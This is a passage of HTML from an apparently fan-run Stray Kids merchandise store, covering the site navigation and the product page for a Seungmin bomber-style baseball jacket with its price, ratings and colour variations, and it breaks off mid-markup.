<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-jackets/">Stray Kids Jackets</a><span class="breadcrumb-separator"> / </span>Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18094" class="mainproduct product type-product post-18094 status-publish first instock product_cat-stray-kids-cloth product_cat-stray-kids-jackets has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" data-thumb-alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg"><img width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" class="wp-post-image" alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket 1 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg" data-thumb-alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg" class="" alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket - Image 2" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket 2 - Stray Kids Store"></a></div><div data-thumb="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg" data-thumb-alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg"><img loading="lazy" width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg" class="" alt="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket - Image 3" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Jackets - Seungmin Member Bomber Style Baseball Jacket 3 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-t-shirts-maniac-world-tour-2022-classic-unisex-t-shirt/" aria-label="Stray Kids T-Shirts - Maniac World Tour 2022 Classic Unisex T-shirt">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="221" src="https://straykids.store/wp-content/uploads/2022/11/z3882014079129_0d1feed2d00ebee4ca532f1439c287e1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids T-Shirts - Maniac World Tour 2022 Classic Unisex T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids T-Shirts - Maniac World Tour 2022 Classic Unisex T-shirt</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.99</span></del> <span class="screen-reader-text">Original price was: &#036;27.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.79</span></ins><span class="screen-reader-text">Current price is: &#036;26.79.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-jackets-hyunjin-member-bomber-style-baseball-jacket/" aria-label="Stray Kids Jackets - Hyunjin Member Bomber Style Baseball Jacket">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-24.jpg_640x640-24.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Jackets - Hyunjin Member Bomber Style Baseball Jacket" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Jackets - Hyunjin Member Bomber Style Baseball Jacket</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Jackets &#8211; Seungmin Member Bomber Style Baseball Jacket</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://straykids.store/shop/stray-kids-jackets-seungmin-member-bomber-style-baseball-jacket/" method="post" enctype='multipart/form-data' data-product_id="18094" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg&quot;,&quot;alt&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-22.jpg_640x640-22.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2255801036150871-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18382,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg&quot;,&quot;alt&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-11.jpg_640x640-11.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18364,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2255801036150871-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18383,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg&quot;,&quot;alt&quot;:&quot;Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1&quot;,&quot;src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/straykids.store\/wp-content\/uploads\/2022\/11\/Kpop-Stray-Kids-baseball-Jacket-bomber-hip-hop-hot-sale-streetwear-Clothes-jacket-K-pop-Clothes-1.jpg_640x640-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18354,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2255801036150871-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18384,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="color">Color</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_color"><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black"  selected='selected'>Black</option><option value="Navy" >Navy</option><option value="Grey" >Grey</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Black"
                                 data-attribute_label="Black">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Black					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Navy"
